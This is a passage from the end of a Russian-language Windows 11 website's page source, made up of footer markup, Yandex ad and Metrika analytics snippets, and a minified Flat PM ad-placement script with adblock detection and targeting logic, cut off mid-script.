	<div id="fixblock" style="width:100%; background-color:#FFE;">

<!-- Yandex.RTB R-A-2398977-4 -->
<div id="yandex_rtb_R-A-2398977-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2398977-4',
    blockId: 'R-A-2398977-4'
  })
})</script>

	</div>	
</div>

<style>
#ads_comp {
  display:block;
}

@media screen and (max-width: 768px) {
  #ads_comp {
	  display:none;
  }
}
</style>

<script type="text/javascript">
function getTopOffset(e) { 
	var y = 0;
	do { y += e.offsetTop; } while (e = e.offsetParent);
	return y;
}
var block = document.getElementById('fixblock');
if ( null != block || null != block2 ) {
	var topPos = getTopOffset( block );
	window.onscroll = function() {
	    var newcss = (topPos < window.pageYOffset - 100) ? 
		'top:20px; position: fixed;' : 'position:static;';
	    block.setAttribute( 'style', newcss );
	}
}
</script>
</div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>
    	
	
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Все про Windows 11
                    
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87127477, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87127477" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://11windows.net/wp-admin/admin-ajax.php","nonce":"21259ccaeb"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://11windows.net/wp-content/themes/root/assets/js/scripts.min.js?ver=3.1.1" id="root-scripts-js"></script>
<script type="text/javascript" src="https://11windows.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var 